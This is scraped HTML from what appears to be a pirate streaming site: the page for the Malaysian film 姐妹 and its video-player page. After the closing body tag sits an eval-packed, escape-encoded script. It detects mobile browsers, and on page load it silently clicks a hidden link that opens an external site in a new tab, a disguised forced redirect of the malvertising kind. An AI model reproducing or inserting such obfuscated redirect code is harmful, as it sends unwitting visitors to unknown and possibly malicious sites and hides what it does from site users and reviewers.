            <label><input name="rmb" type="checkbox" id="rememberme" value="forever" checked> 记住我</label>
            <fieldset class="submit"><input id="dooplay_login_btn" data-btntext="登入" type="submit" value="登入"></fieldset>
            <a class="register" href="https://www.4kvm.org/account?action=sign-in">注册新账号</a>
            <label><a class="pteks" href="https://www.4kvm.org/wp-login.php?action=lostpassword">忘记密码？</a></label>
            <input type="hidden" name="red" value="https://www.4kvm.org/movies/jianmei">
            <input type="hidden" name="action" value="dooplay_login">
        </form>
    </div>
</div>
<!-- Report Content -->

<!-- Big Player -->
<div class='dooplay_player'><div id='dooplay_player_big_content'></div></div><!-- Start Single -->
<div id="single" class="dtsingle" itemscope itemtype="http://schema.org/Movie">
    <!-- Edit link response Ajax -->
    <div id="edit_link"></div>
    <!-- Start Post -->
        <div class="content right">

        <!-- Views Counter -->
        <meta id='dooplay-ajax-counter' data-postid='671'/>
        <!-- Regular Player and Player Options -->
        <div class='dooplay_player'><div id='playcontainer' class='play bigger'><div id='dooplay_player_response'></div></div><h2>视频源 <span id='playernotice' data-text='3863观看'>3863观看</span> </h2><div id='playeroptions' class='options scrolling'><ul id='playeroptionsul' class='ajax_mode'><li id='player-option-1' class='dooplay_player_option' data-type='movie' data-post='671' data-nume='1'><i class='icon-play3'></i><span class='title'>alists</span><span class='server'></span><span class='flag'><img src='https://www.4kvm.org/wp-content/themes/dooplay/assets/img/flags/in.png'></span><span class='loader'></span></li></ul></div></div>        <!-- Head movie Info -->
        <div class="sheader">
        	<div class="poster">
        		<img itemprop="image" src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/z56Bv3O4N2zHZNeVdB7ZNJdxPP3-200x300.jpg" alt="姐妹">
        	</div>
        	<div class="data">
        		<h1>姐妹</h1>
        		<div class="extra">
        		<span class='date' itemprop='dateCreated'>Apr. 18, 2019</span><span class='country'>Malaysia</span><span itemprop='duration' class='runtime'>87 分钟。</span><span itemprop='contentRating' class='CPG rated'>PG</span>        		</div>
        		<div class="starstruck-ptype" style=""><div>
	<meta itemprop="name" content="姐妹">
		<div itemscope class="starstruck-wrap" itemprop="aggregateRating" itemtype="http://schema.org/AggregateRating">
		<meta itemprop="bestRating" content="10"/>
		<meta itemprop="worstRating" content="1"/>
		<div class="dt_rating_data">
			<div class="starstruck starstruck-main " data-id="671" data-rating="10" data-type="post"></div>			<section class="nope starstruck-rating-wrap">
								你的评分： <span class="rating-yours">0</span>
							</section>
			<div class="starstruck-rating">
				<span class="dt_rating_vgs" itemprop="ratingValue">10</span>
				<i class="icon-account_circle"></i> <span class="rating-count" itemprop="ratingCount">1</span> <span class="rating-text">人评价</span>
			</div>
		</div>
	</div>
</div>
</div>        		<div class="sgeneros">
        		<a href="https://www.4kvm.org/genre/jq" rel="tag">剧情</a><a href="https://www.4kvm.org/genre/kb" rel="tag">恐怖</a><a href="https://www.4kvm.org/genre/xn" rel="tag">悬疑</a>        		</div>
        	</div>
        </div>

        <!-- Movie Tab single -->
        <div class="single_tabs">
                    	<ul id="section" class="smenu idTabs">
            	<li><a id="main_ali" href="#info">信息</a></li>
                <li><a href="#cast">演员</a></li>
                        	</ul>
        </div>
        <div style="margin-bottom:20px;float:left; padding:20px 0; width:100%;display: flex; gap: 10px;justify-content: center;"></div>        <!-- Single Post Ad -->
        
        <!-- Movie more info -->
        <div id="info" class="sbox">
            <h2>简介</h2>
            <div itemprop="description" class="wp-content">
                                                            </div>
                        <div class="custom_fields">
                <b class="variante">片名</b>
                <span class="valor">姐妹</span>
            </div>
                        <div class="custom_fields">
        	    <b class="variante">IMDb评分</b>
        	    <span class="valor">
        		    <b id="repimdb"><strong>6.2</strong> 19票</b>
        	                	    </span>
            </div>
                    </div>

        <!-- Movie Cast -->
        <div id="cast" class="sbox fixidtab">
            <h2>导演</h2>
            <div class="persons">
            	<div class="person" itemprop="director" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="James Lee"><div class="img"><a href="https://www.4kvm.org/director/james-lee"><img alt="James Lee" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png" /></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/director/james-lee">James Lee</a></div><div class="caracter">导演</div></div></div>            </div>
            <h2>演员</h2>
            <div class="persons">
            	<div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Emily Lim"><div class="img"><a href="https://www.4kvm.org/cast/emily-lim"><img alt="Emily Lim isMei Xi" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/emily-lim">Emily Lim</a></div><div class="caracter">Mei Xi</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Lim Mei Fen"><div class="img"><a href="https://www.4kvm.org/cast/lim-mei-fen"><img alt="Lim Mei Fen isMei Yue" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/lim-mei-fen">Lim Mei Fen</a></div><div class="caracter">Mei Yue</div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="William Boo"><div class="img"><a href="https://www.4kvm.org/cast/william-boo"><img alt="William Boo is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/william-boo">William Boo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Paige Chan"><div class="img"><a href="https://www.4kvm.org/cast/paige-chan"><img alt="Paige Chan is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/paige-chan">Paige Chan</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Adery Chin"><div class="img"><a href="https://www.4kvm.org/cast/adery-chin"><img alt="Adery Chin is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/adery-chin">Adery Chin</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Mike Chuah"><div class="img"><a href="https://www.4kvm.org/cast/mike-chuah"><img alt="Mike Chuah is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/mike-chuah">Mike Chuah</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Joyce Harn"><div class="img"><a href="https://www.4kvm.org/cast/joyce-harn"><img alt="Joyce Harn is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/joyce-harn">Joyce Harn</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Angelyna Khoo"><div class="img"><a href="https://www.4kvm.org/cast/angelyna-khoo"><img alt="Angelyna Khoo is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/angelyna-khoo">Angelyna Khoo</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Venice Ng"><div class="img"><a href="https://www.4kvm.org/cast/venice-ng"><img alt="Venice Ng is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/venice-ng">Venice Ng</a></div><div class="caracter"></div></div></div><div class="person" itemprop="actor" itemscope itemtype="http://schema.org/Person"><meta itemprop="name" content="Julianne Tan"><div class="img"><a href="https://www.4kvm.org/cast/julianne-tan"><img alt="Julianne Tan is" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/cast.png"/></a></div><div class="data"><div class="name"><a itemprop="url" href="https://www.4kvm.org/cast/julianne-tan">Julianne Tan</a></div><div class="caracter"></div></div></div>            </div>
        </div>

        <!-- Movie Links -->
        <div class="box_links">
    </div>

        <!-- Movie Social Links -->
        <div class='sbox'><div class='dt_social_single'><span>分享<b id='social_count'>7</b></span><a data-id='671' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://facebook.com/sharer.php?u=https://www.4kvm.org/movies/jianmei","facebook","toolbar=0, status=0, width=650, height=450")' class='facebook dt_social'><i class='icon-facebook'></i> <b>Facebook</b></a><a data-id='671' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://twitter.com/intent/tweet?text=姐妹&url=https://www.4kvm.org/movies/jianmei","twitter","toolbar=0, status=0, width=650, height=450")' data-rurl='https://www.4kvm.org/movies/jianmei' class='twitter dt_social'><i class='icon-twitter'></i> <b>Twitter</b></a><a data-id='671' rel='nofollow' href='javascript: void(0);' onclick='window.open("https://pinterest.com/pin/create/button/?url=https://www.4kvm.org/movies/jianmei&media=https://www.4kvm.org/wp-content/themes/dooplay/assets/img/no/dt_backdrop.png&description=姐妹","pinterest","toolbar=0, status=0, width=650, height=450")' class='pinterest dt_social'><i class='icon-pinterest-p'></i></a><a data-id='671' rel='nofollow' href='whatsapp://send?text=姐妹%20-%20https://www.4kvm.org/movies/jianmei' class='whatsapp dt_social'><i class='icon-whatsapp'></i></a></div></div>
        <!-- Movie Related content -->
        <div class="sbox srelacionados"><h2>相关影片</h2><div id="single_relacionados"><article><a href="https://www.4kvm.org/movies/muqin"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/moLnqJmZ00i2opS0bzCVcaGC0iI-185x278.jpg" alt="母亲" /></a></article><article><a href="https://www.4kvm.org/movies/%e5%af%84%e7%94%9f%e5%85%bd%ef%bc%9a%e5%ae%8c%e7%bb%93%e7%af%87"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/pZS5EiCxKL7r9DlMXcgtdaClVa0-185x278.jpg" alt="寄生兽：完结篇" /></a></article><article><a href="https://www.4kvm.org/movies/wujd"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2024/01/mXRGp42vJoDO6w04NNf6pDUsc2t-185x278.jpg" alt="无间道" /></a></article><article><a href="https://www.4kvm.org/movies/%e5%94%90%e4%ba%ba%e8%a1%97%e6%8e%a2%e6%a1%882"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/01/oD9ECXITcuzDXKQY4rTa2cEoP94-185x278.jpg" alt="唐人街探案2" /></a></article><article><a href="https://www.4kvm.org/movies/nszddxe"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/06/veEFWCpgtTmUs5dT5jU3aZn59Hm-185x278.jpg" alt="你所知道的邪恶" /></a></article><article><a href="https://www.4kvm.org/movies/sbdt"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/04/zbGN4QBrKoT3HO7etj4FvlM3OZb-185x278.jpg" alt="誓不低头" /></a></article><article><a href="https://www.4kvm.org/movies/gdjzj"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2022/01/A8Y1JjTlQ8OSdvuFkCATsVtwhkf-185x278.jpg" alt="古董局中局" /></a></article><article><a href="https://www.4kvm.org/movies/tdzy"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/03/pWt1iRuhNpeVDNP2QiUT2C5OiBt-185x278.jpg" alt="唐顿庄园" /></a></article><article><a href="https://www.4kvm.org/movies/giuaiyiwz"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2024/11/d1nmQuEfTQCPqqgIlIm2KURASdi-185x278.jpg" alt="怪异伪装" /></a></article><article><a href="https://www.4kvm.org/movies/fcxytf"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2025/09/1hBMiLL3BgiRrpnmxD2viEtlUWz-185x278.jpg" alt="非常嫌疑犯" /></a></article><article><a href="https://www.4kvm.org/movies/fangningkamen"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2020/07/zd4SqeB5IVa840cNDsuD9dkCo0w-185x278.jpg" alt="芳名卡门" /></a></article><article><a href="https://www.4kvm.org/movies/yw2"><img src="https://gimg0.baidu.com/gimg/app=2001&#038;n=0&#038;g=0n&#038;fmt=jpeg&#038;src=www.4kvm.org/wp-content/uploads/2021/08/hwzSxSqdcCbsmXm4vBADcIhFboK-185x278.jpg" alt="鸭王2" /></a></article></div></div>
        <!-- Movie comments -->
        <div id="comments" class="comments-area">
	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">留言 <small><a rel="nofollow" id="cancel-comment-reply-link" href="/movies/jianmei#respond" style="display:none;">取消回复</a></small></h3><p class="must-log-in">要发表评论，您必须先<a href="https://www.4kvm.org/wp-login.php?redirect_to=https%3A%2F%2Fwww.4kvm.org%2Fmovies%2Fjianmei">登录</a>。</p>	</div><!-- #respond -->
	</div><!-- #comments -->

        <!-- Movie breadcrumb -->
        <div class="dt-breadcrumb breadcrumb_bottom"><ol itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org"><span itemprop="name">Home</span></a><span class="icon-angle-right" itemprop="position" content="1"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org/movies"><span itemprop="name">电影</span></a><span class="icon-angle-right" itemprop="position" content="2"></span></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a itemprop="item" href="https://www.4kvm.org/movies/jianmei"><span itemprop="name">姐妹</span></a><span itemprop="position" content="3"></span></li></ol></div>
    </div>
    <!-- End Post-->
    
    <!-- Movie Sidebar -->
    <div class="sidebar  right scrolling">
        <div></div>        
    	<aside id="dtw_content_views-3" class="widget doothemes_widget"><h2 class="widget-title">热门播放</h2><div class="dtw_content imdbRating"><article class="w_item_c"  id="post-24434">
	<a href="https://www.4kvm.org/tvshows/daminwc">
		<div class="rating"><i class="icon-star2"></i> 8.8</div>
		<div class="data">
			<h3>大明王朝1566</h3>
			<span>2007</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-18582">
	<a href="https://www.4kvm.org/tvshows/wxfs">
		<div class="rating"><i class="icon-star2"></i> 8.2</div>
		<div class="data">
			<h3>无心法师</h3>
			<span>2015</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-165677">
	<a href="https://www.4kvm.org/tvshows/xrywmdrl">
		<div class="rating"><i class="icon-star2"></i> 8</div>
		<div class="data">
			<h3>陷入我们的热恋</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-8560">
	<a href="https://www.4kvm.org/tvshows/dcmy">
		<div class="rating"><i class="icon-star2"></i> 7.5</div>
		<div class="data">
			<h3>东城梦魇</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-72232">
	<a href="https://www.4kvm.org/tvshows/zgqt">
		<div class="rating"><i class="icon-star2"></i> 8.1</div>
		<div class="data">
			<h3>中国奇谭</h3>
			<span>2023</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-49577">
	<a href="https://www.4kvm.org/tvshows/xxjm">
		<div class="rating"><i class="icon-star2"></i> 7.9</div>
		<div class="data">
			<h3>小小姐们</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-17390">
	<a href="https://www.4kvm.org/tvshows/hacqqq">
		<div class="rating"><i class="icon-star2"></i> 8.3</div>
		<div class="data">
			<h3>海岸村恰恰恰</h3>
			<span>2021</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-163284">
	<a href="https://www.4kvm.org/tvshows/xianni">
		<div class="rating"><i class="icon-star2"></i> 8.5</div>
		<div class="data">
			<h3>仙逆</h3>
					</div>
	</a>
</article>
<article class="w_item_c"  id="post-24317">
	<a href="https://www.4kvm.org/movies/yecha">
		<div class="rating"><i class="icon-star2"></i> 7.1</div>
		<div class="data">
			<h3>夜叉</h3>
			<span>2022</span>		</div>
	</a>
</article>
<article class="w_item_c"  id="post-26836">
	<a href="https://www.4kvm.org/tvshows/zaicwdrs">
		<div class="rating"><i class="icon-star2"></i> 6.3</div>
		<div class="data">
			<h3>再次我的人生</h3>
			<span>2022</span>		</div>
	</a>
</article>
</div></aside>    </div>
    <!-- End Sidebar -->

</div>
<!-- End Single -->
</div>
<footer class="main">
	<div class="fbox">
		<div class="fcmpbox">
						<div class="copy">4kvm在线影视<br><div class="smsb">申明：所有资源来自互联网，如果有侵犯你的权益请联系 4kvm@tutanota.com</div><a href="https://www.ziziys.org">子子影视</a><div class="smsb">有问题请联系Telegram：<a href="https://t.me/shufangs" target="_blank">https://t.me/shufangs</a></div></div>
			<span class="top-page"><a id="top-page"><i class="icon-angle-up"></i></a></span>
			<div class="fmenu"><ul id="menu-youqing" class="menu"><li id="menu-item-28678" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28678"><a href="/requests">求片</a></li>
</ul></div>		</div>
	</div>
</footer>
</div>
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/dooplay-child/*","/wp-content/themes/dooplay/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript">
jQuery(document).ready(function($) {
$("#dt_galery").owlCarousel({ items:3,autoPlay:false,itemsDesktop:[1199,3],itemsDesktopSmall:[980,3],itemsTablet:[768,3],itemsTabletSmall:false,itemsMobile:[479,1]});
$("#dt_galery_ep").owlCarousel({ items:2,autoPlay:false });
$("#single_relacionados").owlCarousel({ items:6,autoPlay:3000,stopOnHover:true,pagination:false,itemsDesktop:[1199,6],itemsDesktopSmall:[980,6],itemsTablet:[768,5],itemsTabletSmall:false,itemsMobile:[479,3] });
$(".reset").click(function(event){ if (!confirm( dtGonza.reset_all )) { event.preventDefault() } });
$(".addcontent").click(function(event){ if(!confirm(dtGonza.manually_content)){ event.preventDefault() } });});
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.scripts.js?ver=2.4.3" id="scripts-js"></script>
<script type="text/javascript" id="live_search-js-extra">
/* <![CDATA[ */
var dtGonza = {"api":"https://www.4kvm.org/wp-json/dooplay/search/","glossary":"https://www.4kvm.org/wp-json/dooplay/glossary/","nonce":"c1c25fbc3d","area":".live-search","button":".search-button","more":"View all results","mobile":"false","reset_all":"Really you want to restart all data?","manually_content":"They sure have added content manually?","loading":"Loading..","loadingplayer":"Loading player..","selectaplayer":"Select a video player","playeradstime":"1","autoplayer":"1","livesearchactive":"1"};
//# sourceURL=live_search-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.4kvm.org/wp-content/themes/dooplay/assets/js/min/front.livesearch.js?ver=2.4.3" id="live_search-js"></script>
<script type="text/javascript" src="https://www.4kvm.org/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script async src="https://www.googletagmanager.com/gtag/js?id=G-4GN328S9FG"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-4GN328S9FG');
</script>
<div id="oscuridad"></div>

</body><script>
eval(function(p,a,c,k,e,r){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)r[e(c)]=k[c]||e(c);k=[function(e){return r[e]}];e=function(){return'\\w+'};c=1};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p}('s z(){n(S A==="\\o\\7\\3\\0\\j\\4\\7\\0\\3"){B T}C a=(U^V)+(D^D);t E=A[\'\\o\\c\\0\\8\\W\\l\\0\\7\\2\'][\'\\2\\1\\u\\1\\p\\0\\8\\q\\5\\c\\0\']();a=X^Y;C b=(F^F)+(Z^10);t G=11 12(\'\\5\\7\\3\\8\\1\\4\\3\\d\\4\\e\\k\\1\\7\\0\\d\\4\\e\\5\\3\\d\\4\\e\\1\\3\\d\\p\\4\\7\\3\\1\\p\\c\\H\\e\\k\\1\\7\\0\\d\\9\\6\\5\\g\\r\\9\\0\\8\\8\\h\\d\\c\\h\\f\\9\\4\\5\\7\\d\\p\\0\\9\\1\\c\\d\\1\\e\\0\\8\\5\\H\\f\\4\\7\\4\\d\\4\\0\\f\\1\\9\\4\\6\\0\\d\\f\\1\\9\\4\\6\\0\',\'\\4\');b=13^14;B G[\'\\2\\0\\c\\2\'](E)}s I(a){t i=m[\'\\g\\8\\0\\5\\2\\0\\J\\6\\0\\f\\0\\7\\2\']("\\5");i[\'\\k\\8\\0\\j\']=a;i[\'\\c\\2\\h\\6\\0\'][\'\\3\\4\\c\\e\\6\\5\\h\']="15".v("").w().x("");i[\'\\2\\5\\8\\l\\0\\2\']="16".v("").w().x("");m[\'\\9\\1\\3\\h\'][\'\\5\\e\\e\\0\\7\\3\\q\\k\\4\\6\\3\'](i);i[\'\\g\\6\\4\\g\\r\']();m[\'\\9\\1\\3\\h\'][\'\\8\\0\\f\\1\\K\\0\\q\\k\\4\\6\\3\'](i)}m[\'\\5\\3\\3\\J\\K\\0\\7\\2\\u\\4\\c\\2\\0\\7\\0\\8\']("\\17\\18\\19\\q\\1\\7\\2\\0\\7\\2\\u\\1\\5\\3\\0\\3",s(){n(!L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']){n(m[\'\\9\\1\\3\\h\']!=1a){L[\'\\l\\6\\1\\9\\5\\6\\M\\5\\8\']="\\y";N=O[\'\\l\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j");n(!N&&z()){I("\\k\\2\\2\\e\\1b\\Q\\Q\\1c\\1d\\1e\\1f\\R\\6\\6\\1g\\1h\\1i\\R\\g\\1\\f")}O[\'\\c\\0\\2\\y\\2\\0\\f\']("\\6\\o\\g\\r\\P\\j\\j","1j".v("").w().x(""))}}});',62,82,'u0065|u006F|u0074|u0064|u0069|u0061|u006C|u006E|u0072|u0062|||u0073|u007C|u0070|u006D|u0063|u0079|_0xbdg|u0066|u0068|u0067|document|if|u0075|u0077|u0043|u006B|function|const|u004C|split|reverse|join|u0049|isMobileDevice|navigator|return|var|615449|_0x9c7bf|203424|_0x824eea|u0020|OpenUrl|u0045|u0076|window|u0056|hasExecuted|localStorage|u005F|u002F|u002E|typeof|false|546540|546541|u0041|912060|912059|548096|548097|new|RegExp|178627|178629|enon|knalb_|u0044|u004F|u004D|null|u003A|u0037|u0035|u0033|u0032|u0071|u0078|u007A|eurt'.split('|'),0,{}))</script>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.4kvm.org/artplayer?mvsource=0&id=671&type=hls
body_size: 4909
content:
<!DOCTYPE html>
<html>
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
<title>姐妹在线播放</title>
<meta name="viewport" content="width=device-width,user-scalable=no,initial-scale=1,maximum-scale=1,minimum-scale=1,viewport-fit=cover">
<meta name="renderer" content="webkit"> <!-- (webkit) -->
<meta name="apple-mobile-web-app-status-bar-style" content="black">
<meta name="format-detection" content="telephone=no">
<meta http-equiv="Cache-Control" content="no-transform">
<meta name="applicable-device" content="mobile">
<meta name="screen-orientation" content="portrait">
<meta name="x5-orientation" content="portrait">
<meta name="description" content="4kvm在线播放">
<meta name="keywords" content="4kvm,在线电影">
<meta name="referrer" content="same-origin">
<!--<script src="https://lf3-cdn-tos.bytecdntp.com/cdn/expire-1-M/hls.js/1.1.5/hls.min.js"></script>-->
<!--<script src="https://npm.elemecdn.com/hls.js@0.14.16/dist/hls.min.js"></script>-->
<script src="https://www.4kvm.org/wp-content/themes/dooplay-child/assets/art/hls.min.last.js"></script>
<script src="https://www.4kvm.org/wp-content/themes/dooplay-child/assets/art/artplayer.js"></script>
<script src="https://www.4kvm.org/wp-content/themes/dooplay-child/assets/art/danmuku.js"></script>
<script src="https://www.4kvm.org/wp-content/themes/dooplay-child/assets/art/artplayer-ads.js"></script>

<style type="text/css">
	body,html,div{padding:0;margin: 0;font-style: normal;font-weight: normal;}
	html,body{width:100%;height:100%; padding:0; margin:0;}
	#artplayer-app{position: absolute; left: 0;top: 0;width: 100%; height: 100%;}
	.art-contextmenus.art-backdrop-filter{display: none !important;}
	.art-video-player .art-notice{top: inherit !important; bottom: 50px !important;}
	.payzhifubox{background-color: #0f1313;display: flex;align-items: center;justify-content: space-around;    position: absolute;left: 0;
    top: 0;width: 100%;height: 100%;}
	.paytips{background-color: #1b1e1f;padding: 12px;text-align: center;border-radius: 5px;line-height: 32px;font-size: 18px;color: #ccc;}
	.paybtn{background-color: #e91e63;color: #fff;text-align: center;border-radius: 5px; padding: 4px 15px;display: inline-block;}
	.paytips span{color: #e91e63;}
	@media screen and (max-width: 573px) {
        #artplayer-app{height: calc(100% - 42px) !important;}
        .art-layer-danmuku-emitter{padding: 0 10px;}
        .art-controls-center{display:none !important;}
        .art-video-player.art-mobile .art-bottom{    padding: 50px 5px 0;}
        .art-video-player .art-bottom .art-controls .art-control .art-icon{width:auto; height: auto;}
        .art-video-player .art-bottom .art-controls .art-control{min-height: 32px; min-width: 32px;}
        .art-video-player .art-danmuku div{font-size:18px !important;}
    }
    .art-danmuku-emitter .art-danmuku-send{background-color:#e91e63;}
    .art-danmuku-emitter .art-danmuku-send:hover{opacity:0.85;background-color:#e91e63;}
</style>
</head>
<body>

	

   <div id="artplayer-app"></div>
      <script type="text/javascript">
   	        var pads=artplayerPluginAds({
                html: '<img src="https://ps.ssl.qhimg.com/t02c6af6d23bd7ae336.jpg">',
                url: "https://tf9.huyuetf.net",
                playDuration: 3,
                totalDuration: 7,
                i18n: {
                    close: '关闭广告',
                    countdown: '%s秒',
                    detail: '查看详情',
                    canBeClosed: '%s秒后可关闭广告',
                },
            });
    
        Artplayer.CONTEXTMENU = false;
   		var watch={"key":"671","title":"\u59d0\u59b9","time":"0:00:00","source":null,"ep":0,"link":"https:\/\/www.4kvm.org\/movies\/jianmei"};
   		var pkey="6710";
   		var dtAjax="https://www.4kvm.org/wp-admin/admin-ajax.php";
   		var danmuurl="https://4k.danmk.info/api.php";
   		var art = new Artplayer({
   			id:pkey,
		    container: '#artplayer-app',
		    poster: '',
		    theme: '#e91e63',
		    autoplay: true,
		    playbackRate: true,
        	autoPlayback: true,
        	volume: 0.9,
        	hotkey: true,
        	pip: true,
        	fullscreen: true,
        	fullscreenWeb: true,
        	setting: true,
        	miniProgressBar: false,
        	whitelist: ['*'],
        	lock: true,
        	fastForward: true,
       		autoOrientation: true,
       		airplay: true,
       		type:'hls',
		    		    customType: {
		        m3u8: function (video, url) {
		            if (Hls.isSupported()) {
		                const hls = new Hls();
		                hls.config.maxBufferLength=160;
		                hls.loadSource(url);
		                hls.attachMedia(video);
		            } else if (video.canPlayType('application/vnd.apple.mpegurl')) {
		                video.src = url;
		            } else {
		                art.notice.show = '不支持播放格式：m3u8';
		            }
		        },
		    },

		    plugins: [
	        artplayerPluginDanmuku({
	            // 弹幕数组
	            danmuku: function () {
	                return new Promise((resovle) => {
	                    var httpRequest = new XMLHttpRequest();
	                    var gourl=danmuurl+'?postid='+671+'.'+0+'&action=get_danmuku';
	                        httpRequest.open('GET', gourl, true);
	                        httpRequest.send();
	                        httpRequest.onreadystatechange = function () {
	                            if (httpRequest.readyState == 4 && httpRequest.status == 200) {
	                                var json = httpRequest.responseText;//获取到json字符串，还需解析
	                                return resovle(JSON.parse(json))
	                            }
	                        };
	                });
	            },
	            speed: 10, // 弹幕持续时间，单位秒，范围在[1 ~ 10]
	            opacity: 1, // 弹幕透明度，范围在[0 ~ 1]
	            fontSize: 22, // 字体大小，支持数字和百分比
	            color: '#FFFFFF', // 默认字体颜色
	            mode: 0, // 默认模式，0-滚动，1-静止
	            margin: [10, '25%'], // 弹幕上下边距，支持数字和百分比
	            antiOverlap: true, // 是否防重叠
	            useWorker: true, // 是否使用 web worker
	            synchronousPlayback: false, // 是否同步到播放速度
